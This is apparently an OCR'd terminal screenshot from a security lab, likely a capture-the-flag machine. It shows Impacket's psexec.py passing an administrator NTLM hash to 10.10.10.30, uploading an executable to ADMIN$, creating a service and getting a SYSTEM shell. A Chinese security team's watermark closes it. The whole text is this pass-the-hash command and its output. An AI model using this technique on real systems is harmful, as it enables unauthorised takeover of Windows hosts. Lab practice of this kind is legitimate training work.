 root@kali-linux:~/hackhub/impacket/examples# psexec.py megacorp.local/administrator@10.10.10.30
-hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file MzgBANol.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service ycUK on 10.10.10.30.....
[*] Starting service ycUK.....
[!] Press help for extra shell commands M
icrosoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami n
t authority\system
Tide安全团队